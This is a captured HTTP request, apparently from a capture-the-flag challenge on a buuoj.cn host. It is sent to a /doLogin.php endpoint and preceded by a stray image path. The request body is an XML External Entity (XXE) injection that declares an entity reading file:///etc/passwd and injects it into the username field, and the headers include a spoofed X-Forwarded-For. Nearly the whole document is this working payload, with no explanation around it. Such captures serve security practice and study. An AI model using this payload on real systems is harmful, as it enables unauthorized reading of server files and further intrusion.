 POST /doLogin.php HTTP/1.1
Host: cb4236ae-2262-46e8-a095-f420887c377f.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://cb4236ae-2262-46e8-a095-f420887c377f.node4.buuoj.cn:81/
Content-Length: 188
X-Forwarded-For: 8.8.8.8
Connection: close

<?xml version="1.0" encoding="UTF-8"?>
  <!DOCTYPE user [<!ELEMENT user ANY >
  <!ENTITY  xxe SYSTEM "file:///etc/passwd" >]>
  <user>
    <username>
      &xxe;
    </username>
    <password>
      2
    </password>
  </user>